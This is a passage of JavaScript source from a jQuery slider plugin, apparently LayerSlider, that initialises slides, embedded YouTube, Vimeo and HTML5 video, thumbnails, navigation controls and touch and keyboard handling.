			}

			if( ls.o.responsive && ls.g.sliderOriginalWidth.indexOf('px') != -1 && ls.g.sliderOriginalHeight.indexOf('px') != -1 ){
				ls.g.responsiveMode = true;
			}else{
				ls.g.responsiveMode = false;
			}

			// NEW FEATURE v5.5.0 We must overwrite some user settings if fullScreen mode is enabled

			if( ls.o.fullScreen === true ){
				ls.o.responsiveUnder = 0;
				ls.g.responsiveMode = true;

				if( ls.g.sliderOriginalWidth.indexOf('%') != -1 ){
					ls.g.sliderOriginalWidth = parseInt( ls.g.sliderOriginalWidth) + 'px';
				}

				if( ls.g.sliderOriginalHeight.indexOf('%') != -1 ){
					ls.g.sliderOriginalHeight = parseInt( ls.g.sliderOriginalHeight) + 'px';
				}
			}

			// IMPROVEMENT v3.0 preventing WordPress to wrap your sublayers in <code> or <p> elements

			$(el).find('*[class*="ls-l"], *[class*="ls-bg"]').each(function(){
				if( !$(this).parent().hasClass('ls-slide') ){
					$(this).insertBefore( $(this).parent() );
				}
			});

			$(el).find('.ls-slide').each(function(){
				$(this).children(':not([class*="ls-"])').each(function(){
					$(this).remove();
				});

				var hd = $('<div>').addClass('ls-gpuhack');
				if( $(this).find('.ls-bg').length ){
					hd.insertAfter( $(this).find('.ls-bg').eq('0') );
				}else{
					hd.prependTo( $(this) );
				}
			});

			$(el).find('.ls-slide, *[class*="ls-l"]').each(function(){

				if( $(this).data('ls') || $(this).attr('rel') || $(this).attr('style') ){
					if( $(this).data('ls') ){
						var params = $(this).data('ls').toLowerCase().split(';');
					}else if( $(this).attr('rel') && $(this).attr('rel').indexOf(':') != -1 && $(this).attr('rel').indexOf(';') != -1 ){
						var params = $(this).attr('rel').toLowerCase().split(';');
					}else{
						var params = $(this).attr('style').toLowerCase().split(';');
					}
					for(x=0;x<params.length;x++){
						param = params[x].split(':');

						if( param[0].indexOf('easing') != -1 ){
							param[1] = ls.ieEasing( param[1] );
						}

						var p2 = '';
						if( param[2] ){
							p2 = ':'+$.trim(param[2]);
						}

						if( param[0] != ' ' && param[0] != '' ){
							$(this).data( $.trim(param[0]), $.trim(param[1]) + p2 );
						}
					}
				}

				// NEW FEATURE v5.2.0 Starts the slider only if it is in the viewport

				if( ls.o.startInViewport === true && ls.o.autoStart === true ){

					ls.o.autoStart = false;
					ls.g.originalAutoStart = true;
				}

				// NEW FEATURE v1.7 and v3.0 making the slider responsive - we have to use style.left instead of jQuery's .css('left') function!

				var sl = $(this);

				sl.data( 'originalLeft', sl[0].style.left );
				sl.data( 'originalTop', sl[0].style.top );

				if( $(this).is('a') && $(this).children().length > 0 ){
					sl = $(this).children();
				}

				var _w = sl.width();
				var _h = sl.height();

				if( sl[0].style.width && sl[0].style.width.indexOf('%') != -1 ){
					_w = sl[0].style.width;
				}
				if( sl[0].style.height && sl[0].style.height.indexOf('%') != -1 ){
					_h = sl[0].style.height;
				}

				sl.data( 'originalWidth', _w );
				sl.data( 'originalHeight', _h );

				sl.data( 'originalPaddingLeft', sl.css('padding-left') );
				sl.data( 'originalPaddingRight', sl.css('padding-right') );
				sl.data( 'originalPaddingTop', sl.css('padding-top') );
				sl.data( 'originalPaddingBottom', sl.css('padding-bottom') );

				// iOS fade bug when GPU acceleration is enabled #1

				var _o = typeof parseFloat( sl.css('opacity') ) == 'number'  ? Math.round( parseFloat( sl.css('opacity') ) * 100 ) / 100  : 1;
				$(this).data( 'originalOpacity', _o );

				if( sl.css('border-left-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderLeft', sl[0].style.borderLeftWidth );
				}else{
					sl.data( 'originalBorderLeft', sl.css('border-left-width') );
				}
				if( sl.css('border-right-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderRight', sl[0].style.borderRightWidth );
				}else{
					sl.data( 'originalBorderRight', sl.css('border-right-width') );
				}
				if( sl.css('border-top-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderTop', sl[0].style.borderTopWidth );
				}else{
					sl.data( 'originalBorderTop', sl.css('border-top-width') );
				}
				if( sl.css('border-bottom-width').indexOf('px') == -1 ){
					sl.data( 'originalBorderBottom', sl[0].style.borderBottomWidth );
				}else{
					sl.data( 'originalBorderBottom', sl.css('border-bottom-width') );
				}

				sl.data( 'originalFontSize', sl.css('font-size') );
				sl.data( 'originalLineHeight', sl.css('line-height') );
			});

			// CHANGED FEATURE v3.5 url- / deep linking layers

			if( document.location.hash ){
				for( var dl = 0; dl < $(el).find('.ls-slide').length; dl++ ){
					if( $(el).find('.ls-slide').eq(dl).data('deeplink') == document.location.hash.split('#')[1] ){
						ls.o.firstSlide = dl+1;
					}
				}
			}

			// NEW FEATURE v2.0 linkTo

			$(el).find('*[class*="ls-linkto-"]').each(function(){
				var lClasses = $(this).attr('class').split(' ');
				for( var ll=0; ll<lClasses.length; ll++ ){
					if( lClasses[ll].indexOf('ls-linkto-') != -1 ){
						var linkTo = parseInt( lClasses[ll].split('ls-linkto-')[1] );
						$(this).css({
							cursor: 'pointer'
						}).click(function(e){
							e.preventDefault();
							$(el).layerSlider( linkTo );
						});
					}
				}
			});

			// Setting variables

			ls.g.layersNum = $(el).find('.ls-slide').length;

			// NEW FEATURE v3.5 randomSlideshow

			if( ls.o.randomSlideshow && ls.g.layersNum > 2 ){
				ls.o.firstSlide == 'random';
				ls.o.twoWaySlideshow = false;
			}else{
				ls.o.randomSlideshow = false;
			}

			// NEW FEATURE v3.0 random firstSlide

			if( ls.o.firstSlide == 'random' ){
				ls.o.firstSlide = Math.floor(Math.random() * ls.g.layersNum+1);
			}

			ls.o.fisrtSlide = ls.o.fisrtSlide < ls.g.layersNum + 1 ? ls.o.fisrtSlide : 1;
			ls.o.fisrtSlide = ls.o.fisrtSlide < 1 ? 1 : ls.o.fisrtSlide;

			// NEW FEATURE v2.0 loops

			ls.g.nextLoop = 1;

			if( ls.o.animateFirstSlide ){
				ls.g.nextLoop = 0;
			}

			// NEW FEATURE v2.0 videoPreview
			// IMPROVEMENT v4.6.0 http / https support of embedded videos

			var HTTP = document.location.href.indexOf('file:') === -1 ? '' : 'http:';

			// Youtube videos

			$(el).find('iframe[src*="youtube.com"], iframe[src*="youtu.be"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					$.getJSON( http + '//gdata.youtube.com/feeds/api/videos/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '?v=2&alt=json&callback=?', function(data) {

						iframe.data( 'videoDuration', parseInt(data['entry']['media$group']['yt$duration']['seconds']) * 1000 );
					});

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

//					if( ls.o.lazyLoad ){
//						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}else{
						$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src',  http + '//img.youtube.com/vi/' + $(this).attr('src').split('embed/')[1].split('?')[0] + '/' + ls.o.youtubePreview );
//					}
					$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');

					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque&html5=1';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// Vimeo videos

			$(el).find('iframe[src*="player.vimeo"]').each(function(){

				// BUGFIX v4.1.0 Firefox embedded video fix

				$(this).parent().addClass('ls-video-layer');

				if( $(this).parent('[class*="ls-l"]') ){

					var iframe = $(this);
					var http = HTTP;

					// Getting thumbnail

					var vpContainer = $('<div>').addClass('ls-vpcontainer').appendTo( $(this).parent() );

					$.getJSON( http + '//vimeo.com/api/v2/video/'+ ( $(this).attr('src').split('video/')[1].split('?')[0] ) +'.json?callback=?', function(data){

//						if( ls.o.lazyLoad ){
//							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').data('src', data[0]['thumbnail_large'] );
//						}else{
							$('<img>').appendTo( vpContainer ).addClass('ls-videopreview').attr('alt', 'Play video').attr('src', data[0]['thumbnail_large'] );
//						}
						iframe.data( 'videoDuration', parseInt( data[0]['duration'] ) * 1000 );
						$('<div>').appendTo( vpContainer ).addClass('ls-playvideo');
					});


					$(this).parent().css({
						width : $(this).width(),
						height : $(this).height()
					}).click(function(){

						// IMPROVEMENT v5.2.0 if video playing is in progress, video layers with auto play will skip showuntil feature

						if( $(this).data('showuntil') > 0 && $(this).data('showUntilTimer') ){
							clearTimeout( $(this).data('showUntilTimer') );
						}

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow != false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow != false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;

						http = $(this).find('iframe').data('videoSrc').indexOf('http') === -1 ? HTTP : '';

						$(this).find('iframe').attr('src', http + $(this).find('iframe').data('videoSrc') );
						$(this).find('.ls-vpcontainer').delay(ls.g.v.d).fadeOut(ls.g.v.fo, function(){
							if( ls.o.autoPauseSlideshow == 'auto' && ls.g.originalAutoSlideshow == true ){
								var videoTimer = setTimeout(function() {
										ls.start();
								}, iframe.data( 'videoDuration') - ls.g.v.d );
								iframe.data( 'videoTimer', videoTimer );
							}
							ls.g.isAnimating = false;
							if( ls.g.resize == true ){
								ls.makeResponsive( ls.g.curLayer, function(){
									ls.g.resize = false;
								});
							}
						});
					});

					var sep = '&';

					if( $(this).attr('src').indexOf('?') == -1 ){
						sep = '?';
					}

					// BUGFIX v5.1.0 Fixed several issues with embedded videos (mostly under Firefox and IE)
					// fixed 'only audio but no video' bug, fixed 'unclickable video controls' bug, fixed 'hidden slider controls' bug

					var videoFix = '&wmode=opaque';

					// BUGFIX v5.1.0 Fixed autoplay parameter

					if( $(this).attr('src').indexOf('autoplay') == -1 ){
						$(this).data( 'videoSrc', $(this).attr('src') + sep + 'autoplay=1' + videoFix );
					}else{
						$(this).data( 'videoSrc', $(this).attr('src').replace('autoplay=0','autoplay=1') + videoFix );
					}

					$(this).data( 'originalWidth', $(this).attr('width') );
					$(this).data( 'originalHeight', $(this).attr('height') );
					$(this).attr('src','');
				}
			});

			// NEW FEATURE v5.0.0 HTML5 Video & Audio Support

			$(el).find('video, audio').each(function(){

				// BUGFIX v5.1.0 fixed HTML5 video sizing issue (again :)

				var ow = typeof $(this).attr('width') !== 'undefined' ? $(this).attr('width') : '640';
				var oh = typeof $(this).attr('height') !== 'undefined' ? $(this).attr('height') : '' + $(this).height();

				if( ow.indexOf('%') === -1 ){
					ow = parseInt( ow );
				}

				if( oh.indexOf('%') === -1 ){
					oh = parseInt( oh );
				}

				if( ow === '100%' && ( oh === 0 || oh === '0' || oh === '100%' ) ){
					$(this).attr('height', '100%');
					oh = 'auto';
				}

				$(this).parent().addClass('ls-video-layer').css({
					width : ow,
					height : oh
				}).data({
					originalWidth : ow,
					originalHeight : oh
				});

				var curVideo = $(this);

				// BUGFIX v5.3.0 'ended' function removed from 'click' function due to multiply

				$(this).on('ended', function(){
					if( ls.o.autoPauseSlideshow === 'auto' && ls.g.originalAutoSlideshow === true ){
						ls.start();
					}
				});

				$(this).removeAttr('width').removeAttr('height').css({
					width : '100%',
					height : '100%'
				}).click(function(e){

					// BUGFIX v5.3.0 autoplay didn't work in all cases

					if( !ls.g.pausedByVideo ){

						if( this.paused ){
							e.preventDefault();
						}

						this.play();

						ls.g.isAnimating = true;

						if( ls.g.paused ){
							if( ls.o.autoPauseSlideshow !== false ){
								ls.g.paused = false;
							}
							ls.g.originalAutoSlideshow = true;
						}else{
							ls.g.originalAutoSlideshow = ls.g.autoSlideshow;
						}

						if( ls.o.autoPauseSlideshow !== false ){
							ls.stop();
						}

						ls.g.pausedByVideo = true;
						ls.g.isAnimating = false;

						if( ls.g.resize === true ){
							ls.makeResponsive( ls.g.curLayer, function(){
								ls.g.resize = false;
							});
						}
					}
				});
			});

			// NEW FEATURE v1.7 animating first layer

			if( ls.o.animateFirstSlide ){
				ls.o.firstSlide = ls.o.firstSlide - 1 === 0 ? ls.g.layersNum : ls.o.firstSlide-1;
			}

			ls.g.curLayerIndex = ls.o.firstSlide;
			ls.g.curLayer = $(el).find('.ls-slide:eq('+(ls.g.curLayerIndex-1)+')');

			// Moving all layers to .ls-inner container

			$(el).find('.ls-slide').wrapAll('<div class="ls-inner"></div>');

			// NEW FEATURE v4.5.0 Timers

			if( ls.o.showBarTimer ){
				ls.g.barTimer = $('<div>').addClass('ls-bar-timer').appendTo( $(el).find('.ls-inner') );
			}

			if( ls.o.showCircleTimer && !ls.g.ie78 ){
				ls.g.circleTimer = $('<div>').addClass('ls-circle-timer').appendTo( $(el).find('.ls-inner') );
				ls.g.circleTimer.append( $('<div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-center"></div>') );
			}

			// NEW FEATURE v4.0 Adding loading indicator into the element

			ls.g.li = $('<div>').css({
				zIndex: -1,
				display: 'none'
			}).addClass('ls-loading-container').appendTo( $(el) );

			$('<div>').addClass('ls-loading-indicator').appendTo( ls.g.li );

			// Adding styles

			if( $(el).css('position') == 'static' ){
				$(el).css('position','relative');
			}

			// IMPROVEMENT & BUGFIX v4.6.0 Fixed transparent global background issue under IE7 & IE8

			if( ls.o.globalBGImage ){
				$(el).find('.ls-inner').css({
					backgroundImage : 'url('+ls.o.globalBGImage+')'
				});
			}else{
				$(el).find('.ls-inner').css({
					backgroundColor : ls.o.globalBGColor
				});
			}

			if( ls.o.globalBGColor == 'transparent' && ls.o.globalBGImage == false ){
				$(el).find('.ls-inner').css({
					background : 'none transparent !important'
				});
			}

			// NEW FEATURES v5.0.0 Lazy-load & remove unnecessary width & height attributes from images

			$(el).find('.ls-slide img').each(function(){

				$(this).removeAttr('width').removeAttr('height');

				if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

					if( typeof $(this).data('src') !== 'string' ){

						$(this).data('src', $(this).attr('src') );
						var src = ls.o.skinsPath+'../css/blank.gif';
						$(this).attr('src',src);
					}
				}else{
					if( typeof $(this).data('src') === 'string' ){

						$(this).attr('src',$(this).data('src'));
						$(this).removeAttr('data-src');
					}
				}

			});

			// NEW FEATURE v5.0.0 Parallax layers by mousemove

			$(el).find('.ls-slide').on('mouseenter',function(e){

				ls.g.parallaxStartX = e.pageX - $(this).parent().offset().left;
				ls.g.parallaxStartY = e.pageY - $(this).parent().offset().top;
			});

			$(el).find('.ls-slide').on('mousemove',function(e){

				var mX0 = $(this).parent().offset().left + ls.g.parallaxStartX;
				var mY0 = $(this).parent().offset().top + ls.g.parallaxStartY;

				var mX = e.pageX - mX0;
				var mY = e.pageY - mY0;

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						$(this).css({
							marginLeft : -mX / 100 * parseInt( $(this).data('parallaxlevel') ),
							marginTop : -mY / 100 * parseInt( $(this).data('parallaxlevel') )
						});
					}
				});
			});

			$(el).find('.ls-slide').on('mouseleave',function(){

				$(this).find('> *:not(.ls-bg)').each(function(){

					if( typeof $(this).data('parallaxlevel') !== 'undefined' && parseInt( $(this).data('parallaxlevel') ) !== 0 ){
						TweenLite.to( this, .4, {css:{
							marginLeft : 0,
							marginTop : 0
							}
						});
					}
				});
			});

			// Creating navigation

			if( ls.o.navPrevNext ){

				$('<a class="ls-nav-prev" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('prev');
				}).appendTo($(el));

				$('<a class="ls-nav-next" href="#" />').click(function(e){
					e.preventDefault();
					$(el).layerSlider('next');
				}).appendTo($(el));

				if( ls.o.hoverPrevNext ){
					$(el).find('.ls-nav-prev, .ls-nav-next').css({
						display: 'none'
					});

					$(el).hover(
						function(){
 							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									$(el).find('.ls-nav-prev, .ls-nav-next').css('display','block');
								}else{
									$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								$(el).find('.ls-nav-prev, .ls-nav-next').css('display','none');
							}else{
								$(el).find('.ls-nav-prev, .ls-nav-next').stop(true,true).fadeOut(300);
							}
						}
					);
				}
			}

			// Creating bottom navigation

			if( ls.o.navStartStop || ls.o.navButtons ){

				var bottomNav = $('<div class="ls-bottom-nav-wrapper" />').appendTo( $(el) );

				ls.g.bottomWrapper = bottomNav;

				if( ls.o.thumbnailNavigation == 'always' ){
					bottomNav.addClass('ls-above-thumbnails');
				}

				if( ls.o.navButtons && ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-bottom-slidebuttons" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );

					// NEW FEATURE v3.5 thumbnailNavigation ('hover')

					if( ls.o.thumbnailNavigation == 'hover' ){

						var thumbs = $('<div class="ls-thumbnail-hover"><div class="ls-thumbnail-hover-inner"><div class="ls-thumbnail-hover-bg"></div><div class="ls-thumbnail-hover-img"><img></div><span></span></div></div>').appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					for(x=1;x<ls.g.layersNum+1;x++){

						var btn = $('<a href="#" />').appendTo( $(el).find('.ls-bottom-slidebuttons') ).click(function(e){
							e.preventDefault();
							$(el).layerSlider( ($(this).index() + 1) );
						});

						// NEW FEATURE v3.5 thumbnailNavigation ('hover')

						if( ls.o.thumbnailNavigation == 'hover' ){

							$(el).find('.ls-thumbnail-hover, .ls-thumbnail-hover-img').css({
								width : ls.o.tnWidth,
								height : ls.o.tnHeight
							});

							var th = $(el).find('.ls-thumbnail-hover');

							var ti = th.find('img').css({
								height : ls.o.tnHeight
							});

							var thi = $(el).find('.ls-thumbnail-hover-inner').css({
								visibility : 'hidden',
								display: 'block'
							});

							btn.hover(
								function(){

									var hoverLayer = $(el).find('.ls-slide').eq( $(this).index() );
									var tnSrc;

									if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').data('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){

											// BUGFIX v5.4.0 YouTube video thumbnails have not been loaded until the previous slide

											tnSrc = hoverLayer.find('.ls-videopreview').data('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').data('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}else{

										if( hoverLayer.find('.ls-tn').length ){
											tnSrc = hoverLayer.find('.ls-tn').attr('src');
										}else if( hoverLayer.find('.ls-videopreview').length ){
											tnSrc = hoverLayer.find('.ls-videopreview').attr('src');
										}else if( hoverLayer.find('.ls-bg').length ){
											tnSrc = hoverLayer.find('.ls-bg').attr('src');
										}else{
											tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
										}
									}

									$(el).find('.ls-thumbnail-hover-img').css({
										left: parseInt( th.css('padding-left') ),
										top: parseInt( th.css('padding-top') )
									});

									ti.load(function(){

										if( $(this).width() == 0 ){
											ti.css({
												position: 'relative',
												margin: '0 auto',
												left: 'auto'
											});
										}else{
											ti.css({
												position: 'absolute',
												marginLeft : - $(this).width() / 2,
												left: '50%'
											});
										}
									}).attr( 'src', tnSrc );

									th.css({
										display: 'block'
									}).stop().animate({
										left: $(this).position().left + ( $(this).width() - th.outerWidth() ) / 2
									}, 250 );

									thi.css({
										display : 'none',
										visibility : 'visible'
									}).stop().fadeIn(250);
								},
								function(){
									thi.stop().fadeOut(250, function(){
										th.css({
											visibility : 'hidden',
											display: 'block'
										});
									});
								}
							);
						}
					}

					if( ls.o.thumbnailNavigation == 'hover' ){

						thumbs.appendTo( $(el).find('.ls-bottom-slidebuttons') );
					}

					$(el).find('.ls-bottom-slidebuttons a:eq('+(ls.o.firstSlide-1)+')').addClass('ls-nav-active');
				}

				if( ls.o.navStartStop ){

					var buttonStart = $('<a class="ls-nav-start" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).prependTo( $(el).find('.ls-bottom-nav-wrapper') );

					var buttonStop = $('<a class="ls-nav-stop" href="#" />').click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( $(el).find('.ls-bottom-nav-wrapper') );

				}else if( ls.o.thumbnailNavigation != 'always' ){

					$('<span class="ls-nav-sides ls-nav-sideleft" />').prependTo( $(el).find('.ls-bottom-nav-wrapper') );
					$('<span class="ls-nav-sides ls-nav-sideright" />').appendTo( $(el).find('.ls-bottom-nav-wrapper') );
				}

				if( ls.o.hoverBottomNav && ls.o.thumbnailNavigation != 'always' ){

					bottomNav.css({
						display: 'none'
					});

					$(el).hover(
						function(){
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									bottomNav.css('display','block');
								}else{
									bottomNav.stop(true,true).fadeIn(300);
								}
							}
						},
						function(){
							if( ls.g.ie78 ){
								bottomNav.css('display','none');
							}else{
								bottomNav.stop(true,true).fadeOut(300);
							}
						}
					)
				}
			}

			// NEW FEATURE v3x.5 thumbnailNavigation ('always')

			if( ls.o.thumbnailNavigation == 'always' ){

				ls.g.thumbsWrapper = $('<div class="ls-thumbnail-wrapper"></div>').appendTo( $(el) );
				var thumbs = $('<div class="ls-thumbnail"><div class="ls-thumbnail-inner"><div class="ls-thumbnail-slide-container"><div class="ls-thumbnail-slide"></div></div></div></div>').appendTo( ls.g.thumbsWrapper );

				ls.g.thumbnails = $(el).find('.ls-thumbnail-slide-container');

				if( !('ontouchstart' in window) ){
					ls.g.thumbnails.hover(
						function(){
							$(this).addClass('ls-thumbnail-slide-hover');
						},
						function(){
							$(this).removeClass('ls-thumbnail-slide-hover');
							ls.scrollThumb();
						}
					).mousemove(function(e){

						var mL = parseInt(e.pageX - $(this).offset().left ) / $(this).width() * ( $(this).width() - $(this).find('.ls-thumbnail-slide').width() );
						$(this).find('.ls-thumbnail-slide').stop().css({
							marginLeft : mL
						});
					});
				}else{
					ls.g.thumbnails.addClass('ls-touchscroll');
				}

				$(el).find('.ls-slide').each(function(){

					var tempIndex = $(this).index() + 1;
					var tnSrc;

					if( ls.o.imgPreload === true && ls.o.lazyLoad === true ){

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').data('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').data('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}else{

						if( $(this).find('.ls-tn').length ){
							tnSrc = $(this).find('.ls-tn').attr('src');
						}else if( $(this).find('.ls-videopreview').length ){
							tnSrc = $(this).find('.ls-videopreview').attr('src');
						}else if( $(this).find('.ls-bg').length ){
							tnSrc = $(this).find('.ls-bg').attr('src');
						}else{
							tnSrc = ls.o.skinsPath+ls.o.skin+'/nothumb.png';
						}
					}

					var thumb = $('<a href="#" class="ls-thumb-' + tempIndex + '"><img src="'+tnSrc+'"></a>');
					thumb.appendTo( $(el).find('.ls-thumbnail-slide') );

					if( !('ontouchstart' in window) ){

						thumb.hover(
							function(){
								$(this).children().stop().fadeTo(300,ls.o.tnActiveOpacity/100);
							},
							function(){
								if( !$(this).children().hasClass('ls-thumb-active') ){
									$(this).children().stop().fadeTo(300,ls.o.tnInactiveOpacity/100);
								}
							}
						);
					}

					thumb.click(function(e){
						e.preventDefault();
						$(el).layerSlider( tempIndex );
					});
				});

				if( buttonStart && buttonStop ){
					var lsBottomBelowTN = ls.g.bottomWrapper = $('<div class="ls-bottom-nav-wrapper ls-below-thumbnails"></div>').appendTo( $(el) );
					buttonStart.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('start');
					}).appendTo( lsBottomBelowTN );
					buttonStop.clone().click(function(e){
						e.preventDefault();
						$(el).layerSlider('stop');
					}).appendTo( lsBottomBelowTN );
				}

				if( ls.o.hoverBottomNav ){

					ls.g.thumbsWrapper.css('display','none');

					if( lsBottomBelowTN ){
						ls.g.bottomWrapper = lsBottomBelowTN.css('display') == 'block' ? lsBottomBelowTN : $(el).find('.ls-above-thumbnails');
						ls.g.bottomWrapper.css('display','none');
					}

					// BUGFIXES v4.1.3 Added checking of the bottomWrapper variable

					$(el).hover(
						function(){
							$(el).addClass('ls-hover');
							if( !ls.g.forceHideControls ){
								if( ls.g.ie78 ){
									ls.g.thumbsWrapper.css('display','block');
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.css('display','block');
									}
								}else{
									ls.g.thumbsWrapper.stop(true,true).fadeIn(300);
									if( ls.g.bottomWrapper ){
										ls.g.bottomWrapper.stop(true,true).fadeIn(300);
									}
								}
							}
						},
						function(){
							$(el).removeClass('ls-hover');
							if( ls.g.ie78 ){
								ls.g.thumbsWrapper.css('display','none');
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.css('display','none');
								}
							}else{
								ls.g.thumbsWrapper.stop(true,true).fadeOut(300);
								if( ls.g.bottomWrapper ){
									ls.g.bottomWrapper.stop(true,true).fadeOut(300);
								}
							}
						}
					)
				}
			}

			// Adding shadow wrapper

			ls.g.shadow = $('<div class="ls-shadow"></div>').appendTo( $(el) );
			if( ls.g.shadow.css('display') == 'block' && !ls.g.shadow.find('img').length ){
				ls.g.showShadow = function(){
					ls.g.shadow.css({
						display: 'none',
						visibility: 'visible'
					}).fadeIn( 500, function(){
						ls.g.showShadow = false;
					});
				}
				ls.g.shadowImg = $('<img>').attr('src',ls.o.skinsPath+ls.o.skin+'/shadow.png').appendTo( ls.g.shadow );
				ls.g.shadowBtmMod = typeof parseInt( $(el).css('padding-bottom') ) == 'number' ? parseInt( $(el).css('padding-bottom') ) : 0;
			}
			ls.resizeShadow();

			// Adding keyboard navigation if turned on and if number of layers > 1

			if( ls.o.keybNav && $(el).find('.ls-slide').length > 1 ){

				$('body').bind('keydown',function(e){
					if( !ls.g.isAnimating && !ls.g.isLoading ){
						if( e.which == 37 ){
							ls.o.cbPrev(ls.g);
							ls.prev('clicked');
						}else if( e.which == 39 ){
							ls.o.cbNext(ls.g);
							ls.next('clicked');
						}
					}
				});
			}

			// Adding touch-control navigation if number of layers > 1

			if('ontouchstart' in window && $(el).find('.ls-slide').length > 1 && ls.o.touchNav ){

			   $(el).find('.ls-inner').bind('touchstart', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchStartX = ls.g.touchEndX = t[0].clientX;
					}
			    });

			   $(el).find('.ls-inner').bind('touchmove', function( e ) {
					var t = e.touches ? e.touches : e.originalEvent.touches;
					if( t.length == 1 ){
						ls.g.touchEndX = t[0].clientX;
					}
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						e.preventDefault();
					}
			    });

				$(el).find('.ls-inner').bind('touchend',function( e ){
					if( Math.abs( ls.g.touchStartX - ls.g.touchEndX ) > 45 ){
						if( ls.g.touchStartX - ls.g.touchEndX > 0 ){
							ls.o.cbNext(ls.g);
							$(el).layerSlider('next');
						}else{
							ls.o.cbPrev(ls.g);
							$(el).layerSlider('prev');
						}
					}
				});
			}

			// Feature: pauseOnHover (if number of layers > 1)

			if( ls.o.pauseOnHover == true && $(el).find('.ls-slide').length > 1 ){

				// BUGFIX v1.6 stop was not working because of pause on hover

				$(el).find('.ls-inner').hover(
					function(){

						// Calling cbPause callback function
